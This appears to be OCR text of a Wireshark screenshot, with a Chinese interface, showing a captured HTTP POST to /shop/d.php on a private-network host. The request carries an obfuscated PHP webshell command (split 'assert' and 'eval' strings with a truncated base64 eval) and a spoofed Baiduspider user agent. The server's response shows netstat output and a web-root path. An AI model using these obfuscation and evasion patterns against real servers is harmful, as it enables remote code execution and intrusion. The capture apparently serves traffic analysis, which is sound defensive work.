 *WLAN
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 68
No. Time Source Destination Protocol Length Info
Wireshark · 分组 2003 · WLAN
[iRTT: 0.008909000 seconds]
[Bytes in flight: 1148]
[Bytes sent since last PSH flag: 836]
[Timestamps]
[Time since first frame in this TCP stream: 0.009274000 seconds]
[Time since previous frame in this TCP stream: 0.000178000 seconds]
TCP payload (836 bytes)
TCP segment data (836 bytes)
[2 Reassembled TCP Segments (1148 bytes): #2002(312), #2003(836)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "x" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_d
Key: x
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."
0000 60 da 83 36 bb e2 38 00 25 f7 b2 f5 08 00 45 00 `··6··8· %·····E·
0010 03 6c 1a fc 40 00 80 06 00 00 0a 00 55 37 0a 00 ·l··@··· ····U7··
0020 53 d9 0b c8 1f 90 1a c9 59 b0 75 7b e9 bc 50 18 S······· Y·u{··P·
0030 04 00 c0 6e 00 00 78 3d 61 72 72 61 79 5f 6d 61 ···n··x= array_ma
0040 70 28 22 61 73 73 22 2e 22 65 72 74 22 2c 61 72 p("ass". "ert",ar
0050 72 61 79 28 22 65 76 22 2e 22 41 6c 28 5c 22 5c ray("ev" ."Al(\"\
0060 5c 5c 24 78 78 25 33 44 5c 5c 5c 22 42 61 22 2e \\$xx%3D \\\"Ba".
0070 22 53 45 36 22 2e 22 34 5f 64 45 63 22 2e 22 4f "SE6"."4 _dEc"."O
0080 64 45 5c 5c 5c 22 3b 40 65 76 22 2e 22 61 6c 28 dE\\\";@ ev"."al(
0090 5c 5c 5c 24 78 78 28 27 51 47 6c 75 61 56 39 7a \\\$xx(' QGluaV9z
00a0 5a 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 ZXQoImRp c3BsYXlf
00b0 5a 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 ZXJyb3Jz IiwiMCIp
00c0 4f 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 O0BzZXRf dGltZV9s
00d0 61 57 31 70 64 43 67 77 4b 54 74 70 5a 69 68 51 aW1pdCgw KTtpZihQ
00e0 53 46 42 66 56 6b 56 53 55 30 6c 50 54 6a 77 6e SFBfVkVS U0lPTjwn
00f0 4e 53 34 7a 4c 6a 41 6e 4b 58 74 41 63 32 56 30 NS4zLjAn KXtAc2V0
0100 58 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c X21hZ2lj X3F1b3Rl
0110 63 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 c19ydW50 aW1lKDAp
Frame (890 bytes) Reassembled TCP (1148 bytes)
Wireshark · 追踪 TCP 流 (tcp.stream eq 68) · WLAN
POST /shop/d.php HTTP/1.1
X-Forwarded-For: 165.40.13.244
Referer: http://10.0.83.217:8080/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 10.0.83.217:8080
Content-Length: 836
Cache-Control: no-cache
x=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
TtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Wed, 11 Sep 2019 08:16:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
137
X@Y TCP 10.0.83.217:3389 10.0.85.55:2264 ESTABLISHED
TCP 10.0.83.217:8080 10.0.85.55:3016 ESTABLISHED
TCP 127.0.0.1:9000 127.0.0.1:49190 ESTABLISHED
TCP 127.0.0.1:49190 127.0.0.1:9000 ESTABLISHED
[S]
E:\phpstudy\WWW\shop
[E]
X@Y
0
分组 2003。2 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (1690 bytes) 显示和保存数据为 ASCII 流 68
查找: x 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help